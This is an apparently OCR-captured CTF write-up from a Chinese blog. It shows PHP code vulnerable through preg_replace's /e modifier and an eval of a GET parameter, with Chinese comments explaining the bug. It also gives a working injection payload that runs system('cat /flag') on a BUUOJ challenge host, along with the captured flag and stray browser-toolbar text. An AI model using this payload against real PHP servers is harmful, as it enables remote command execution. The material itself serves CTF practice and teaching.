$_SESSION['id'] = $id;

function complex($re, $str) {
    return preg_replace(
        '/(' . $re . ')/ei',          //preg_replace的/e模式
        'strtolower("\\1")',         //替换字符 /1 是第一个抓取的正则，是执行的命令
        $str                          //$re和$str要有匹配
    );
}


foreach($_GET as $re => $str) {
    echo complex($re, $str). "\n";
}

function getFlag(){
    @eval($_GET['cmd']);
}
payload2 link
next.php?\S*=${getFlag()}
&cmd=system('cat /flag');

${getFlag()}或者{${getFlag()}}
\S*相当于.* ， 但是.是非法的$_GET数组参数名，会将被换成_
flag{ff82383a-af87-4a4f-92b7-138af5102b84} system('cat /flag');
⬚ ▯ Elements Console Sources Network Performance Memory Application Sec
LOAD SPLIT EXECUTE TEST ▾ SQLI ▾ XSS ▾ LFI ▾
URL
http://6c32b35c-3e22-430d-b639-bbdad8c25838.node4.buuoj.cn:81/next.php
?\S*=${getFlag()}
&cmd=system('cat /flag');
https://blog.csdn.net/weixin_46081055
参考文章：https://www.cesafe.com/html/6999.html
GO
创作打卡挑战赛 ›
赢取流量/现金/CSDN周边激励大奖